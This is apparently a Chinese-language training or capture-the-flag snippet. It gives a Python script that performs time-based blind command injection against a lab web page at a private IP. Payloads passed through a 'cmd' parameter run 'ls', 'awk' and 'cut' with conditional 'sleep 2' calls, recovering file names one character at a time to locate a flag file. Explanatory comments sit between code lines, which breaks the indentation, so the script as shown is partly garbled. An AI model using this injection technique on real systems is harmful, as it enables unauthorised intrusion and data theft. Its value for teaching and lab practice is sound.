 使用方法
ls /查看根目录来获取flag文件名
import requests
import time
url = "http://192.168.1.6:19080/class08/1.php"
result = ""
for i in range(1,5):
定义i、j、k三个变量
for j in range(1,10):
#ascii码 表
for k in range(32,128):
把ascii码转换成字母，HEX编码变成字符
k=chr(k)
time.sleep(0.1)
i定义读取1-5行，j定义读取1-55个字符
payload = "?cmd=" + f"if [ `ls | awk NR=={i} | cut -c {j}` == {k} ];then sleep 2;fi"
try:
轮番比较字符串，如果正确则执行sleep 2
requests.get(url=url+payload, timeout=(1.5,1.5))
except:
并把值加入result，print输出显示
result = result + k
print(result)
break
result += " "
重庆橙子科技